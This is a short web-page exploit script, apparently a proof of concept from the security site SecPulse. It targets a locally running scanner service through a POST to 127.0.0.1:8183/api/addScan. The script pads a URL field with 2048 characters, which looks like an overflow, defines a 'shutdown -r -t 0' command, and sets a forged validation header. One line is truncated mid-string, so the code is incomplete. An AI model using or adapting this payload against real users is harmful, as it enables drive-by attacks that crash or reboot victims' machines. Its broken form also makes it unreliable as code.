 1 <script>
2 var time = new Date()
3 var y = time.getFullYear();
4 var m = time.getMonth()+1;
5 var d = time.getDate();
6 var hours = time.getHours();
7 var min = time.getMinutes()+1;
8 var command = "shutdown -r -t 0";
9 var padding = "http://";
10 for(i=0;i<2048;i++)padding+="a";
11 var exp = '{"scanType":"scan","targetList":"","target":["'+padding+'"],"recurse":"-1","date":"'+m+'/'+d+'/
12 var xmlhttp;
13 if(window.XMLHttpRequest){
14 xmlhttp=new XMLHttpRequest();
15 }else{
16 xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
17 }
18 xmlhttp.open("POST","http://127.0.0.1:8183/api/addScan",true);
19 xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
20 xmlhttp.setRequestHeader("RequestValidated","true");
21 xmlhttp.send(exp);
22 </script>
SecPulse安全脉搏